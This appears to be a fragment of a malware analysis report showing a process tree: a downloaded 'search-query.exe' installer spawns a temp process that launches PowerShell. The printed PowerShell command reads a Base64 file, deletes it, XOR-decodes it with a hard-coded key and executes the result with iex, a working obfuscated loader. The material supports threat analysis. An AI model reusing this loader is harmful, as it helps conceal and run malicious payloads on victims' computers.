 Process spawned by search-query.exe
c:\users\[REDACTED]\appdata\local\temp\is-darqd.tmp\search-query.tmp f975a705211a17ea506fbe941fec4d8b
•••
Command line: "C:\Users\[REDACTED]\AppData\Local\Temp\is-DARQD.tmp\search-query.tmp" /SL5="$18005A,117023795,809472,C:\Users\[REDACTED]\Downloads\search-query.exe"
Process spawned by search-query.tmp
c:\windows\syswow64\windowspowershell\v1.0\powershell.exe 83767e18db29b51a804a9e312d0ed99c
•••
Command line: "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -command "$p='C:\Users\
[REDACTED]\e091d09fa72e9b46db8a0a512eec30c9.txt';$xk='KjycAqXpZMgQmwrRYFkDJTfiHdIStWVuELNxvzBOChPUenoGbals';$xb=[System.Convert]::FromBase64String([System.IO.File]::ReadAllText($p));remove-
item $p;for($i=0;$i -lt $xb.count;){for($j=0;$j -lt $xk.length;$j++){$xb[$i]=$xb[$i] -bxor $xk[$j];$i++;if($i -ge $xb.count){$j=$xk.length}}};$xb=
[System.Text.Encoding]::UTF8.GetString($xb);iex $xb;"